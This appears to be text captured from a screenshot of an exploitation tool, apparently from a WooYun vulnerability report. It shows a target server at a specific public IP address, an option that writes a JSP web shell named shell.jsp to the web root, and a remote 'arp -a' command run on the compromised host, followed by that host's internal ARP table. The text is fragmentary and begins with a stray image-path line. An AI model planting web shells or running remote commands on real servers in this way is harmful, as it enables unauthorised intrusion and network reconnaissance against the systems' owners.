 Url: http://218.26.248.201:8080/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
接口: 10.20.20.3 --- 0xb
Internet 地址 物理地址 类型
10.20.20.254 10-47-80-ab-c4-99 动态
10.20.20.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
226.25.28.121 01-00-5e-19-1c-79 静态
227.209.209.58 01-00-5e-51-d1-3a 静态
228.111.56.42 01-00-5e-6f-38-2a 静态
229.38.76.218 01-00-5e-26-4c-da 静态
232.150.106.218 01-00-5e-16-6a-da 静态
235.116.17.110 01-00-5e-74-11-6e 静态
237.16.164.119 01-00-5e-10-a4-77 静态
239.238.42.175 01-00-5e-6e-2a-af 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org